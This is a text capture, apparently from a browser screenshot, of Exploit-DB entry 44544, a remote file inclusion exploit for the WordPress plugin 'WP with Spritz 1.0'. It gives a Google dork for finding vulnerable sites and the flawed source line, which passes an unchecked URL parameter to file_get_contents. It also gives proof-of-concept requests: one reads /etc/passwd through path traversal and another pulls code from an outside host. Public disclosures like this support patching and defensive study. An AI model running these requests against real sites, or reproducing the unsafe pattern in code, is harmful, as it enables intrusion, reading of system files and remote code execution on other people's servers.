 https://www.exploit-db.com/exploits/44544
80%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
HTB
DuckDuckGo
CyberChef
GitHub
de4js | JavaScript Deob...
WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion
EDB-ID:
44544
CVE:
N/A
EDB Verified:
Author:
WADEEK
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2018-04-26
Vulnerable App:
Copy
# Exploit Title: WordPress Plugin WP with Spritz 1.0 - Remote File Inclusion
# Date: 2018-04-25
# Exploit Author: Wadeek
# Software Link: https://downloads.wordpress.org/plugin/wp-with-spritz.zip
# Software Version: 1.0
# Google Dork: intitle:("Spritz Login Success") AND inurl:("wp-with-spritz/wp.spritz.login.success.html")
# Tested on: Apache2 with PHP 7 on Linux
# Category: webapps
1. Version Disclosure
/wp-content/plugins/wp-with-spritz/readme.txt
2. Source Code
if(isset($_GET['url'])){
$content=file_get_contents($_GET['url']);
3. Proof of Concept
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://domain/exec